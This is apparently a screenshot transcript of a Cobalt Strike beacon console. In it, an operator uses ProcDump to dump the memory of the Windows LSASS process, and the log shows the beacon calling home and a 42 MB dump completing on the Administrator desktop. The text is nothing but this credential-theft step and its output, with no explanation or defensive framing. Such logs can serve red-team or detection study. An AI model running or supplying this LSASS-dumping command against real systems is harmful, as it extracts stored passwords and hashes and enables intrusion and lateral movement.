 beacon> shell procdump.exe -accepteula -ma lsass.exe lsass1
[*] Tasked beacon to run: procdump.exe -accepteula -ma lsass.exe lsass1
[+] host called home, sent: 76 bytes
[+] received output:
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:40:22] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass1.dmp
[20:40:25] Dump 1 writing: Estimated dump file size is 42 MB.
[20:40:25] Dump 1 complete: 42 MB written in 2.9 seconds
[20:40:26] Dump count reached.